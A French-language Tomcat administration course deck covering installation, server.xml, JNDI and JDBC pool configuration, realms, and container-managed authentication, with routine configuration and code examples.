## Administration d'un serveur Tomcat

David THIBAU / 2022 david.thibau@gmail.com

# Agenda

#### Introduction et installation

- Rappels Java, JavaEE
- Applications web
- Le projet Tomcat
- Installation

#### Configuration

- Le fichier server.xml
- Ressources JNDI
- Pools de connexion JDBC
- User Realms et authentification
- Gestionnaire de session

#### Déploiement

- Mécanismes
- Déployer avec Tomcat Manager
- L'outil ant
- Utiliser le Deployer Tomcat

#### Monitoring et optimisation

- Fichiers de traces
- Monitoring JMX
- Optimisation des performances

#### Architecture en cluster

- Intégration Apache
- Répartition de charge
- Réplication de session

#### Tomcat et la sécurité

- Environnement
- Mécanismes de protection contre les attaques Web
- Mise en place de SSL

#### Introduction et installation

#### Rappels Java et Java EE

Les applications web
Le projet Jakarta Tomcat
Installation


## Portabilité et JVM


- Java Virtual Machine : Abstraction de la couche matérielle et logicielle
  - Garant de la portabilité (WORA)
  - Spécifications disponibles => Plusieurs implémentations disponibles

#### Exécution :

- Fichiers sources (*.java*) compilés en *byte-code* : instructions assembleur d 'un processeur virtuel donc indépendant d'une plate-forme.
- La JVM interprète les fichiers compilés (.class) à l'exécution, les traduisant en langage machine
- Les fichiers *.cla*ss sont souvent empaquetés dans des Java archive (*.jar*)

# Compilation





# Principales versions de Java

- \* 1996 : JDK 1.0 Web et applets
- 1998 : J2SE 1.2 Swing et apparition logiciel serveur
- 2002 : J2SE 1.4 Logging, regexp, XML
- 2004 : J2SE 5.0 Généricité, Annotations
- \* 2009 : Rachat de Sun par Oracle
- 2014 : Java SE 8 (LTS)
- 2018 : Java SE 11 (LTS)
- 2021 : Java SE 17 (LTS)
- 2022 : Java SE 19


### Jakarta/Java EE

- \*Jakarta EE anciennement Java EE (Java Enterprise Edition) est une spécification
  - Définition d'un standard de développement d'applications d'entreprises multi-tiers, basées sur des composants.
  - Une partie du standard s'adresse aux applications web

#### Versions

- ❖ 1999 : J2EE 1.2
- 2003 : J2EE 1.4. Enormément d'applications développées selon ce standard
- 2006 : Java EE5 : Annotations
- \* 2009 : Java EE6 : CDI et REST
- 2013 : Java EE7 : WebSocket, JSON, HTML5
- \* 2019 : Jakarta EE8 :
- 2022 : Jakarta EE 10 : Suppression de technologies dépréciées dans Servlet, Faces, CDI

## Les différents tiers



#### Clients Java EE

#### Client Web ou client léger :

 Pages HTML (ou XML) générées par les composants web résidant sur le serveur

#### Applets

 petite application Java encapsulée dans une page HTML, nécessitant la présence de la JVM dans le navigateur => peu utilisées

#### Application Java

Client lourd avec interface graphique riche (Swing)
 => Complexe à développer

# Composants Web

Les composants Web s'exécutent à l'intérieur du Web container. On distingue :

- Servlets : Classe Java traitant des requêtes Http pour construire les réponses
- Managed Beans/Contrôleur : Classe java gérant l'interactivité de l'application. Manipulé far un framework ou par CDI
- Vues JSP: Documents textes transformés dynamiquement en servlet permettant une gestion plus naturelle du contenu statique
- Vues facelet : Documents textes (.xhtml) faisant partie d'une application JSF représentant un arbre de composants d'interface.

# Composants métier

- \* Enterprise Beans (EJB): Effectuent les traitements métier et interagit avec la couche de persistance.
  - Session beans : Conversation avec un client. Lorsque la session est terminée les données ne sont pas sauvegardées.
  - Entity beans : Représente un enregistrement dans la base de données. Le serveur Java EE peut alors s'occuper de la persistance
  - Message-driven beans : Réactif à des messages asynchrones.
- Les EJBs ne sont pas pris en compte par Tomcat

# Contexte d'exécution des composants

- Le serveur applicatif est donc l'interface entre un composant et les fonctionnalités bas-niveau de la plate-forme.
- Avant qu'un composant puisse être exécuté, il est assemblé dans un module et déployé dans son container.
- Des méta-données associés aux composants permettent de configurer les services fournis par le containers. (Descripteur de déploiement XML ou annotations Java)

# Services configurables des containers

- L'assemblage de modules consiste à configurer le container pour chaque composant afin de personnaliser les services offerts
  - Sécurité : Les ressources systèmes ne sont accédées que par les utilisateurs autorisés
  - Transaction : Définition d'une transaction via les relations entre méthodes
  - Nommage de ressources : Accès unifié aux ressources grâce à un système de nommage (JNDI)
  - Connectivité distante : Exécuter des composants distants de façon transparente

# Services non configurables


- Les containers offrent également des services non configurables :
  - Gestion du cycle de vie des composants
  - Pooling des connections bases de données
  - Stockage des données (Solution d'ORM)
  - Accès aux APIs définies dans Java EE (JDBC, JNDI, JAAS, ...)

# Types d'application web

Les concepteurs d'application web ont le choix entre :

- Utiliser l'ensemble du standard Java EE Ils doivent alors déployer des Enterprise Archive (.ear) sur des serveurs Java EE
- N'utiliser que le tiers web Ils déploient alors des Web Archive (.war) sur des web containers tel que Tomcat

## Architecture Web



### Introduction et installation

Rappels Java et Java EE

Les applications web

Le projet Jakarta Tomcat

Installation

# Le protocole HTTP

Protocole: Spécification d'un langage de communication entre un <u>client</u> (le navigateur) et un <u>serveur</u> (Apache, Tomcat)


Protocole « <u>stateless</u> » : chaque requête est indépendante.

=> Un des premiers apports d'un web container est la notion de session utilisateur. Implémenté généralement via un cookie

Repose sur les couches TCP/IP port TCP par défaut 80

#### Mécanisme

Requête : Message = [*Protocole*, *URI*, *Méthode*, *Entêtes*, *Contenu*]



Réponse : Message = [*Protocole*, *Code*, *Entêtes*, *Contenu*]

# Format de la requête

#### <u>Ligne de Requête</u>

Identification de la méthode (GET, POST, HEAD, ...)

Identification de la ressource : URI (Uniform Resource Identifier)

Version de protocole

Entêtes : Accept, User-Agent, ...

Eventuellement, <u>contenu</u> du message (*POST, PUT*)

# Format de la réponse

#### <u>Ligne de statut</u>:

Version du protocole de message Code d'erreur ou de succès (ex 404 Not found),

Entêtes: Server, Content-type, Connection, ...

Contenu du message : Page HTML, Image, etc ...

# **Application Web**

Une application web se compose de contenu

Statique (images, fichier .css, javascript, HTML...)


Dynamique (servlet, jsp)

Tomcat peut également servir le contenu statique

Ceci est normalement le rôle d'un serveur web (Apache, IIS,...)

L'utilisation d'un serveur web maximisera les performances de l'application ... avec les anciennes versions de Tomcat


### Serveur web et Tomcat



Administration du serveur tomcat

#### Structure

 Une application web java suit une structure précise de répertoires qui distingue les ressources dynamiques, les ressources statiques et les métadonnées :



#### Format de livraison

Même si l'arborescence en répertoire peut être déployée sur un serveur, les applications web java sont généralement empaquetées dans un fichier archive <*nomApplication*>.war

Le fichier archive est généralement copié dans un répertoire particulier du serveur qui le décompresse dans un de ses répertoires de travail

Avant d'installer le *war*, Tomcat lit les méta-données de l'application dans le descripteur de déploiement se trouvant dans *WEB-INF/web.xml* 

# Descripteur de déploiement web.xml

#### web.xml regroupe plusieurs types d'informations :

- Données descriptives de l'application <description>, <display-name>, <icon>
- Valeurs des paramètres applicatifs ou d'un framework
   < context-param>
- Inventaires de classes Java particulières (Servlet, Filtres, Listener)
  <servlet>, <filter>, listener>
- Association d'URLs avec servlet ou filtre
  <servlet-mapping>, <filter-mapping>
- Configuration serveur web
  <mime-mapping>, <welcome-file-list>
- Ressources externes utilisées par l'application
   <resource-ref>, <ejb-ref>
- Sécurité
   <login-config>, <security-constraint>, <security-role>
- Configuration session<session-config>

# Contenu dynamique

Le contenu dynamique est créé par des Servlets , des JSP, des vues JSF

**Servlet** : classe Java pouvant recevoir des requêtes et générant les réponses

**JSP** : Fichier contenant des balises HTML et des balises particulières permettant d'insérer du code Java

Une JSP est transformée en Servlet par le container de servlet.

**Vues JSF** : Fichier contenant des balises HTML et facelet. Nécessite une implémentation de JSF

### Servlet

```
import java.io.*;
import javax.servlet.*;
import javax.servlet.http.*;
public class TestServlet extends HttpServlet {
   public void doGet(HttpServletRequest request, HttpServletResponse response)
    throws IOException {
    response.setContentType("text/html");
    PrintWriter out = response.getWriter();
    out.println("<html><head><title>Test</title></head><body>");
    out.println("Ceci est un exemple");
    for (int i=0; i<10; i++) {
          out.println("<div>Itération nr : " + i + "</div>");
    }
    out.println("</body></html>");
    out.close();
```

# Mapping de servlet

Les servlets sont associés à des requêtes HTTP via les fichiers web.xml ou via des annotations dans le code Java

Les servlets sont fournis soit par le code applicatif, soit par Tomcat, soit par un framework (Struts, JSF, ...)

## **JSP**

```
<%@ page contentType="text/html" %>
<html>
<head>
   <title>Test</title>
</head>
<body>
Ceci est un exemple
<%
for (int i=0; i<10; i++) {
   %>
   <div>Itération nr : <%= i %></div>
   <%
}
%>
</body>
</html>
```

## Les filtres

Les filtres sont d'autres objets Java qui traitent transversalement **toutes** les requêtes HTTP

Ils peuvent être fournis par le code applicatif ou framework ou par Tomcat :

 Gestion des traces d'accès, Filtrage des accès IP,Debug des requêtes, Single Sign On, Sécurisation du serveur

#### Listener

Les listeners sont des classes Java dont le code s'exécute à des moments précis du cycle de vie d'une application :

- Démarrage de l'application
- Arrêt de l'application
- Ouverture de session utilisateur
- Fermeture de session utilisateur

Ils sont également déclarés dans le fichier web.xml

#### Introduction et installation

Rappels Java et Java EE
Les applications web
Le projet Jakarta Tomcat
Installation

## Apache et Jakarta Tomcat

Ex-projet jakarta, Tomcat est devenu un projet principal de la fondation Apache (Autres projets : jMeter, Log4j, Ant, Struts, ...)

Projet OpenSource qui fut très actif (> 100 dév.) distribué sous une Licence Apache

Container de Servlet (et JSP)

100% compatible avec les spécifications issues de Sun => Implémentation de référence

Serveur le plus répandu des applications en production

Intégré dans d'autres serveurs applicatifs

Documentation: http://tomcat.apache.org/

## Historique et versions

- Projet démarré à SUN pour l'implémentation de référence des servlets et JSPs
- Légué à la communauté OpenSource en 1999
- Entièrement développé en Java, la distribution binaire est exécutable sur la plupart des OS

# Principales Versions

- \*1998 : 2.0 Implémentation de référence chez Sun Microsystem
- \*2002 : 4.1 Première release Apache Servlet 2.3 et JSP 1.2
- \*2004 : 5.5 J2SE5.0, Seul une JRE est nécessaire
- \*2014-2018: 8.0: Support de Servlet 3.1, JSP 2.3, EL 3.0
- **\*2016** : 8.5
- \*2021:10.0: Servlet 5.0, JSP 3.0, EL 4.0, WebSocket 2.0 et Authentication 2.0

# Caractéristiques

- Tomcat est principalement paramétrable par des fichiers XML et de propriétés
- Il inclut des outils rudimentaires pour la configuration et la gestion.
- Il comporte également un serveur HTTP même si on utilise généralement Apache HTTP en frontal
- Il inclut un compilateur JSP nommé Jasper.

# Fonctionnalités majeures

- Gestion souple des logs
- Monitoring via JMX
- Déploiements à chaud
- Respect de la spécifications servlet/JSP
- Connecteur http/https
- Optimisation : Advanced IO, Détection fuite mémoire des applicatifs
- Sécurité : Protection générique contre les CSRF (Cross Site Request Forgery)
- Architecture en cluster :
  - Réplication HTTP
  - Load balancing via AJP

## Distributions

- Toute plate-forme
  - Archive ZIP
    - Facilement décompressée sur majorité OS
    - Format le + intéressant pour bcp d'admin Tomcat
    - Config. système non modifiée
    - Désinstallation rapide.
  - Archive TAR.GZ sous UNIX/Linux
- Windows:
  - Version zip 32bits/64bits
  - Installeur service Windows

## Autres distributions

tomcat.apache.org propose d'autres distributions :

- La documentation (format HTML)
- Un déployeur. Un client basé sur Ant permettant de déployer des applications
- Une version embarquée utilisable comme librairie dans une application Java
- Outil de migration de .war dans les versions supérieures de Tomact
- Des connecteurs ( mod\_jk pour Apache ou APR)
- Une implémentation de JSTL. Librairie de balises JSP communément utilisée

## Installation de Tomcat (Linux)

#### S'assurer de la bonne version de Java

```
# java -version
```

#### Dézipper...

```
# cd /usr/local
# gzip -d jakarta-tomcat-5.5.4.tar.gz
# tar xvf jakarta-tomcat-5.5.4.tar
# CATALINA_HOME=/usr/local/jakarta-tomcat-5.5.4
# export CATALINA HOME
```

#### Démarrer...

# \$CATALINA\_HOME/bin/startup.sh

## Arborescence Tomcat

L'arborescence Tomcat présente plusieurs répertoires :

- → /bin : Contient des scripts utiles (.bat et .sh) comme les scripts de démarrage et d'arrêt
- /conf : Les fichiers de configurations XML et leurs DTDs. Le plus important étant server.xml.
- //ogs : L'emplacement par défaut des fichiers journaux
- /webapps : L'emplacement par défaut des applications web (.war)
- /temp et /work : Répertoires de travail de tomcat (peuvent être nettoyés lorsque Tomcat est à l'arrêt)
- //ib : Librairies Java utilisées par Tomcat et accessibles de toutes les applications Web

## Variables d'environnement

Les scripts présents dans build utilisent des variables d'environnement :

- CATALINA\_HOME représente le répertoire d'installation de Tomcat
- → CATALINA\_BASE est optionnelle et n'est utile lorsque l'on installe plusieurs instances de Tomcat utilisant la même distribution
- → JRE\_HOME ou JAVA\_HOME l'installation de Java (JRE ou JDK),
  - Attention si l'on utilise des pages JSP et une ancienne version de Tomcat, un compilateur Java est nécessaire, il faut donc une distribution de type JDK

# Options JAVA

Le script de démarrage démarre la JVM en lui passant comme options les variable d'environnement *JAVA\_OPTS* et *CATALINA\_OPTS* (Utilisée seulement pour le démarrage)

- → A partir de Java5, la configuration mémoire de la JVM est **automatique** (Taille minimale, Taille maximale, Version server/client de Java, Algorithme de garbage collecting)
- => Il suffit éventuellement de fixer les objectifs en terme de garbage collecting via les options -XX:MaxGCPauseMillis=n et -XX:GCTimeRatio=n)
- → Cependant, on il est recommandé de fixer manuellement le dimensionnement mémoire de la JVM :
  - Taille de la Heap (Xms et Xmx) : -Xms512m -Xmx512m
  - Taille de la zone permanente : -XXPermSize -XXMaxPermSize, -XMetaSpace
  - Runtime serveur : -server
  - Taille de la zone Eden : -XXNewSize -XXNewRatio
  - **•** ...

# Erreurs communes au démarrage

Un autre service écoute sur le même port

Par défaut Tomcat écoute en http sur le port 8080

Le port peut être configuré dans le fichier conf/server.xml

Une autre instance de Tomcat est présente

8080 n'est pas le seul port par défaut, c'est uniquement celui pour *http* 

### TP1

## Mise en place de la distribution Script de démarrage et d'arrêt

# Configuration

#### Le fichier server.xml

Ressources JNDI
Pools de connexion JDBC
Base utilisateurs et sécurité applicative
Gestionnaire de session

## Modèle Tomcat

Le fichier de configuration Tomcat introduit certains concepts

- Service <=> Ensemble de connecteurs TCP
- ✓ Container ou Engine <=> Le moteur traitant les requêtes TCP des connecteurs associés
- Host ou Virtual Host <=> Une adresse IP prise en charge par le moteur
- ✓ Context <=> Une application web particulière

=> On a donc : Une configuration contient un *Service* qui contient un *Container* qui contient un ou plusieurs *Host* qui contiennent un ou plusieurs *Context* 

## Modèle Tomcat

```
<Server port="8005" shutdown="SHUTDOWN">
  <Listener className="org.apache.catalina.startup.VersionLoggerListener" />
  <GlobalNamingResources> .... </GlobalNamingResources>
  <Service name="Catalina">
    <Connector port="8080" protocol="HTTP/1.1"</pre>
               connectionTimeout="20000"
               redirectPort="8443" />
    <Engine name="Catalina" defaultHost="localhost">
      <Host name="localhost" appBase="webapps"</pre>
            unpackWARs="true" autoDeploy="true">
      </Host>
    </Engine>
  </Service>
</Server>
```

# Fichier de configuration server.xml

Le fichier de configuration est donc un fichier XML hiérarchique sans DTD (case-sensitive)

Il supporte la notation \${propriete} pour remplacer dynamiquement des valeurs par des propriétés Java (option -D au lancement de la JVM)

Le fichier XML comporte 4 types d'éléments :

- Les éléments de plus haut niveau : Balise <*Server*> et <*Service*> mais également des ressources globales à tous les hôtes et toutes les applications
- Les connecteurs : Déclaration des ports d'écoute TCP
- Les containers : <Engine>, <Host>, <Context>
- Les éléments imbriqués (nested components) : qui se place à l'intérieur d'un Container et dont leur portée correspond au container englobant

## Elément de haut niveau

## <Server>

**<Server>** : Elément racine

#### Attributs:

- port,shutdown : le port TCP et la commande permettant d'arrêter le serveur à distance
- *className* (optionnel) : une classe implémentant org.apache.catalina.Server
- adress (optionnel): L'adresse IP pour la commande de shutdown (localhost par défaut)

#### Sous-éléments:

- <Service> (1 ou plusieurs)
- <GlobalNamingResources> (Ressources JNDI globales au serveur)
- <Listener> : Classes Java s'exécutant au démarrage de toutes les application

# Eléments globaux

✓ < GlobalNamingResource > Ressource JNDI

<a href="#"><Loader</a>, <a href="#"><Manager</a>, <a href="#"><Listener</a>: Classpath
Java, Gestion de session, séquence
d'initialisation

<a href="#">
<a href="#"><a href="#">Realm</a>
<a href="#">Base utilisateurs</a>

√<Valve>

Filtres (traces, sécurisation, filtrage requêtes)

## Elément de haut niveau

## <Service>

<Service> : Balise englobant des Connecteurs (Ports TCP+Gestionnaire de protocole) traités par le même moteur Tomcat

#### Attributs:

- name : Nom utilisé dans les fichiers journaux
- className (optionnel) : une classe implémentant org.apache.catalina.Service

#### Sous-éléments :

- 1 ou plusieurs < Connector>
- Puis un < Engine >

### Les connecteurs

#### <Connector>:

Associé à un port TCP

point unique d'entrée pour les requêtes et les réponses.

Tomcat fournit des implémentations standard supportant différents protocoles :

- HTTP Connector supportant HTTP et HTTPS
- AJP Connector supportant le protocol AJP 1.3 permettant de connecter Tomcat à Apache

#### Exemple:

```
<Connector connectionTimeout="20000"
port="8080" protocol="HTTP/1.1"
redirectPort="8443"/>
```

# Attributs communs à la balise <*Connector*>

La balise *Connector*> peut prendre beaucoup d'attributs les plus utilisés sont :

- ✓ port : Numéro de port TCP
- ✓ *protocol* : Protocole à utiliser
- connectionTimeout: Timeout d'attente de la ligne de requête HTTP après acceptation de la socket
- ✓ redirectPort : Redirection en cas de SSL

# Container : < *Engine* >

#### Principaux attributs

- **name**: Le nom utilisé dans les fichiers journaux
- defaultHost : L'hôte par défaut, le nom doit correspondre à l'attribut name d'un élément <host>
- ✓ jvmRoute: utilisé pour l'équilibrage de charge
- ✓ className : Une classe implémentant org.apache.catalina.Engine

#### Sous-éléments

- √ 1 ou plusieurs <Host>
- **DefaultContext>** : paramètres par défaut des applications web déployées automatiquement
- <Realm> : Base d'utilisateurs avec des rôles

#### Exemple:

< Engine defaultHost = "localhost" name = "Catalina" >

## Container : < Host>

Virtual host : Associe un nom réseau au serveur

#### Principaux attributs

- ✓ name: Le nom réseau
- \* **appBase** : Le répertoire où sont stockées les applications web (*webapps*) pour le déploiement automatique
- ✓ autoDeploy, deployOnStartup : stratégie des déploiement des applications web
- ✓ workDir : Répertoire de travail
- ✓ className: Une classe implémentant org.apache.catalina.Host

#### Sous-éléments

- √ 1 ou plusieurs **<Context>**, 1 **<DefaultContext>**
- <Realm> : Base d'utilisateurs avec des rôles
- **<Valve>** : Filtre traitant les requêtes, utilisé par exemple pour les logs d'accès

#### Exemple

```
<Host appBase="webapps" autoDeploy="true" name="localhost"
unpackWARs="true" xmlNamespaceAware="false" xmlValidation="false">
```

## Container : < Context>

Représente une application Web associée à un *contextPath* (chemin de l'URL permettant de sélectionner l'application appropriée)

Dans la pratique cet élément est rarement utilisé. D'autres méthodes de définition de contexte permettent des changements de configuration sans redémarrage complet du serveur:

- **↑** \$CATALINA\_HOME/conf/[enginename]/[hostname]/<appName>.xml
- ✓ Dans les fichiers applicatifs : <war>/META-INF/context.xml

En plus, les définitions de Contexte hérite des contextes par défaut pouvant être définis à 2 endroits :

- \* **\$CATALINA\_BASE/conf/context.xml**: pour toutes les applications
- \* **\$CATALINA\_HOME/conf/[enginename]/[hostname]/context.xml.default**: toutes les applications d'un host particulier

Il n'est pas obligatoire de déclarer explicitement des contextes pour des applications web

## **Nested Components**

Peuvent se placer à plusieurs endroits dans la hiérarchie et s'appliquent à tous les sous-éléments, sauf si ils sont redéfinis.

```
DefaultContext> : Propriétés par défaut
```

```
< Valve > : Définition des méthodes de tracing
```

<Manager> : Gestion des sessions utilisateur

< Realm > : Base d'utilisateurs et de rôles

< Resources : Ressource externes (ex: Une base de donées)

. . .

# TP: Changement du port HTTP

Modification du port d'écoute de la commande de shutdown

Modification de serveur.xml du port d'écoute http 8000

Ajout d'une Valve permettant le log des accès aux serveurs

# Configuration

Le fichier server.xml

**Ressources JNDI** 

Pools de connexion JDBC
Base utilisateurs et sécurité applicative
Gestionnaire de session

### **JNDI**

Java Naming Directory Interface est un service d'annuaire permettant d'associer des noms logiques à des ressources (base de données, fichier de configuration, ...)

Les développeurs utilisent ces noms dans le code applicatif et dans le descripteur de déploiement web.xml

Il faut alors les associer à des ressources physiques dans les différents environnements (Intégration, Exploitation, ...)

## Contextes JNDI

Tomcat implémente 2 types de contexte JNDI :

Un contexte global permettant de déclarer des ressources accessibles de toutes les applications

Un contexte pour chaque application déployée

Au déploiement d'application, Tomcat parse le fichier *web.xml* à la recherche de balises de déclaration de ressources :

<env-entry>, <resource-ref>, <resource-env-ref>.

Ces balises permettent de directement ajouter des entrées dans l'annuaire ou font référence à des entrées déjà présentes

Les entrées déjà présentes sont à priori déclarées à l'intérieur d'une balise **Context**> ou dans l'annuaire global via **GlobalNamingResource**>.

## Usines / Factories

L'enregistrement d'une entrée dans l'annuaire JNDI nécessite la création (instanciation) d'un objet Java. La création s'effectue grâce à des classes *factories* (usines)

Tomcat fournit des *factories* prédéfinies et il est possible de configurer ses propres *factories* .

#### Les factories standard sont :

- \* JavaBean : Création de tout objet Java respectant la norme JavaBean
- \* UserDatabase : Base de données utilisateurs avec des rôles sous forme de fichiers, de bases de données ou d"annuaires LDAP
- \* SessionMail: Session avec un serveur de mail permettant d'envoyer des notifications emails
- Source de données JDBC : Pool de connexions vers une base de données

# Balises de déclaration de ressources

<**Environment**> : Variable d'environnement (Nombre, Chaîne de caractères, ...)

< Resource > : Une ressource (Base de données, serveur de mail, API extensible)

< ResourceLink > : Un lien vers une ressource définie dans le contexte global.

# Exemple Environment

## Equivalent à une déclaration dans web.xml

```
<env-entry>
  <env-entry-name>maxExemptions</env-entry-name>
  <env-entry-value>10</env-entry-value>
  <env-entry-type>java.lang.Integer</env-entry-type>
</env-entry>
```

# Exemple <*Resource*>

La balise Resource doit renseigner les attributs obligatoires :

name : Le nom de la ressource enregistrée dans JNDI

type: Le type Java de la ressource

Ensuite chaque type de ressource a ses propres attributs. (Exemple BD une URL JDBC, Session Mail Adresse du serveur de mail)

# Exemple < Resource > dans l'annuaire Global

<GlobalNamingResources>

</Context>

```
<Resource name="UserDatabase" auth="Container"</pre>
               type="org.apache.catalina.UserDatabase"
               description="User database"
     factory="org.apache.catalina.users.MemoryUserDatabaseFactory"
               pathname="conf/tomcat-users.xml" />
  </GlobalNamingResources>
<Context>
  <ResourceLink name="linkToGlobalResource"</pre>
            global="UserDatabase"
            type="org.apache.catalina.UserDatabase"/>
```

PLB - Consultant David THIBAU

# Configuration

Le fichier server.xml
Ressources JNDI
Pools de connexion JDBC
Base utilisateurs et sécurité applicative
Gestionnaire de session

## JNDI et JDBC

Les applications web doivent généralement accéder à des bases de données.

web.xml contient le lien vers une ressource définie dans server.xml C'est le container qui gère la connectivité à la base

#### web.xml

## Déclaration de la Datasource

Élément < Resource/> dans server.xml

```
<Resource name=" jdbc/maBase "</pre>
       auth="Container"
       type="javax.sql.DataSource "
       driverClassName="org.postgresql.Driver"
       url="jdbc:postgresql://127.0.0.1:5432/mydb"
       username="myuser"
       password="mypasswd"
       maxTotal="20"
       maxIdle="10"
       maxWait="-1"/>
```

# Configuration d'une source de données

La configuration d'une source de données nécessite de renseigner plusieurs attributs dans la balise <*Resource/>* :

- driverClassName: La classe principale du driver JDBC.
- ✓ username: L'utilisateur de base de données utilisée pour la connexion
- password : Le mot de passe
- ✓ url : L'URL de connexion JDBC
- initialSize : Le nombre initial de connexion dans le pool (Défaut : 0)
- maxActive : Le maximum de connections pouvant être allouées simultanément (Défaut : 8)
- minIdle : Le minimum de connexions restant idle simultanément (Défaut : 0)
- maxIdle : Le maximum de connections restant idle simultanément (Défaut : 8)
- maxWait: Le temps maximum d'attente en millisecondes pour l'obtention d'une connexions Défaut: -1 (infini)

#### **Driver JDBC**

# Comme la connectivité est gérée au niveau du serveur

le pilote JDBC de la base doit donc être accessible par tomcat

Archive jar placée dans

\$CATALINA\_HOME/lib

# Implémentation par défaut

Par défaut, Tomcat utilise une implémentation fournie par Apache basée sur les 2 librairies :

- Commons DBCP
- Commons pool

La configuration consiste à insérer une balise < Resource/> avec les attributs :

- name : Nom JNDI
- maxTotal: Maximum de connexions dans le pool
- maxidie: Le maximum de connexions disponible dans le pool
- maxWaitMillis : Le temps d'attente max pour obtenir une connexion
- + les paramètres de connexion JDBC

# Exemple MySQL

<Context>

# Implémentations du pool de connexion

La distribution de Tomcat propose depuis peu l'implémentation *org.apache.tomcat.jdbc.pool* qui est un remplacement de *common-dbcp* (projet Apache)

Cette implémentation apporte beaucoup d'avantages par rapport à dbcp :

- Support des bases XA-compliant
- Support pour des environnements hautement concurrents

— ... :

# tomcat-jdbc-pool

La mise en place de *tomcat-jdbc-pool* consiste à indiquer une autre factory dans la balise <*Resource/*>

En plus, tomcat-jdbc-pool ajoute quelques nouveaux attributs :

- initSQL: Une instruction SQL exécutée à la création de la connexion
- validationInterval : Intervalle de validation des connexions présentes dans le pool
- jdbcInterceptors: intercepteurs permettant d'insérer du code lors de la gestion du pool ou l'exécution de requêtes
- ...

# Exemple

#### TP

#### Mise en place d'une base de données

# Configuration

Le fichier *server.xml*Ressources JNDI
Pools de connexion JDBC **Base utilisateurs et sécurité applicative**Gestionnaire de session

### Realm, Roles et Users

La sécurité applicative peut être implémentée par configuration de Tomcat

Les utilisateurs, mots de passe et rôles sont stockés dans des « *realms* »

La déclaration et configuration des realms s'effectue dans server.xml

Une application fera usage des realms via son WEB-INF/web.xml

Définition dans le nœud <security-constraint>

#### Realm

Tomcat doit être configuré pour rechercher les informations concernant les realms.

Il supporte différents types de support de stockage :

**MemoryRealm**: Fichier XML

JDBCRealm : Base de données accédée par JDBC

DataSourceRealm: Base de données accédée par JDBC via

un nom JNDI avec pool de Connections

JNDIRealm: Annuaire LDAP accédé via JNDI

Autre : Classe implémentant l'interface realm

#### Realm

Le choix de l'implémentation d'un realm est spécifié dans server.xml

```
<Realm className="mes.realms.ClasseDuRealm"
debug="0" autreAttribut="autreValeur"/>
```

Les realms peuvent êtres spécifiés à différents niveaux

Global (par défaut)

<host>

<Context>

. . .

## MemoryBaseRealm

Ce realm est chargé en mémoire depuis un fichier statique au démarrage de Tomcat

Le fichier par défaut est conf/tomcat-users.xml

#### Tomcat Users

```
<tomcat-users>
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="tomcat"</pre>
  roles="tomcat"/>
  <user username="both" password="tomcat"</pre>
  roles="tomcat,role1"/>
  <user username="role1" password="tomcat"</pre>
  roles="role1"/>
</tomcat-users>
```

#### **JDBCRealm**

# Les informations sont alors stockées dans une base de données relationnelle.

#### DataSourceRealm

Les informations sont stockées dans une base relationnelle mais on profite d'un pool de Connexion.

```
<Realm className="org.apache.catalina.realm.DataSourceRealm"
   dataSourceName="jdbc/authority"
   userTable="users" userNameCol="user_name"
   userCredCol="user_pass"
   userRoleTable="user_roles" roleNameCol="role_name" />
```

#### **JNDIRealm**

### Définition dans un serveur LDAP Les requêtes LDAP doivent alors être précisées

# Digested Password

- Pour toutes les implémentations standard de Realm, les mots de passe sont stockés en clair par défaut.
  - Ce qui n'est pas désirable
- Tomcat prend en charge le concept de digestion des mots de passe des utilisateurs.
  - => Les mots de passe sont alors encodés ; sous une forme qui n'est pas facilement réversible, mais que l'implémentation de Realm peut toujours utiliser pour l'authentification
- Il faut alors indiquer dans la configuration du Realm soit un élément CredentialHandler ou l'attribut digest qui est alors utilisé par MessageDigestCredentialHandler

# Exemple

```
CreatPassword.bat
CATALINA_HOME/bin/digest.[bat|sh] [-a <algorithm>] [-e <encoding>]
        [-i <iterations>] [-s <salt-length>] [-k <key-length>]
        [-h <handler-class-name>] <credentials>
Server.xml (Tomcat <8)
<Realm
className="org.apache.catalina.realm.MemoryRealm"
Debug="0" digest="SHA"
pathname="F:/jakarta-tomcat-5.5.16/conf/exemplesecurise-users.xml">
</Realm>
Server.xml (Tomcat >8)
<Realm
className="org.apache.catalina.realm.MemoryRealm"
Debug="0" digest="SHA"
pathname="F:/jakarta-tomcat-8.5/conf/exemplesecurise-users.xml">
<CredentialHandler
          className="org.apache.catalina.realm.MessageDigestCredentialHandler"
 algorithm="sha" />
</Realm>
```

# Types de sécurité « containermanaged »

Une fois le realm configuré, le mécanisme d'authentification est indiqué dans le descripteur de déploiement de l'application (web.xml).

#### 4 mécanismes sont possibles :

- ✓ Basic authentication : Mot de passe en clair sur le réseau
- ✓ Digest authentication : Mot de passe crypté
- Form authentication : Mot de passe saisi via un formulaire web personnalisé
- ✓ *Client-cert authentication :* Authentification via un certificat client

#### Basic authentication

#### Extrait de web.xml

```
<security-constraint>
    <web-resource-collection>
        <web-resource-name>Mon application</web-resource-name>
    </web-resource-collection>
    <url-pattern>/members/*</url-pattern>
    <auth-constraint>member</auth-constraint>
</security-constraint>
<login-config>
    <auth-method>BASIC</auth-method>
    <realm-name>Club Privé</realm-name>
</login-config>
```

### Digest authentication

web.xml

```
<auth-method>DIGEST</auth-method>
```

server.xml

```
<Realm className="org.apache.catalina.realm.UserDatabaseRealm"
debug="0" resourceName="UserDatabase" digest="MD5" />
```

- L'attribut digest spécifie l'algorithme d'encodage (SHA, MD2 ou MD5)
- Les mots de passe sont également stockés cryptés

Utiliser bin/digest.sh

digest -a MD5 motDePasse

motDePasse:82f70f257d04cc1c02b84f80ea3f7b45

#### Form authentication

### Présente une page web Spécifiée dans *web.xml*

#### Client-cert authentication

N'est possible que sous SSL (HTTPS)

Pas de mot de passe

Certificat client X.509

Unique par utilisateur

# « Single Sign On »

Tomcat nous permet de ne demander qu'un authentification pour plusieurs applications

regroupées sous le même « virtual-host »

# « Single Sign On »

Dès lors, tout utilisateur considéré comme valide dans le contexte d'un hôte virtuel le sera aussi dans un autre contexte du même hôte

L'élément Valve doit se trouver sous le même Host que les contextes qu'il couvre

Le realm commun doit être défini au niveau du Host ou à un niveau supérieur

Le realm ne peut pas être déclaré au niveau du contexte

Les méthodes d'authentification configurée dans *web.xml* doivent appartenir au groupe de méthodes fournies par *Tomcat*.

Le Valve demande l'utilisation de cookies

Le cookie se nomme **JSESSIONIDSSO** 

#### TP: Sécurisation

# Accéder à l'application « Tomcat Manager »

# Configuration

Le fichier server.xml
Ressources JNDI
Pools de connexion JDBC
Base utilisateurs et sécurité applicative
Gestionnaire de session

#### Gestion de session


# Objectifs fondamentaux pour une application Web

maintenir un contexte de session

pour un utilisateur

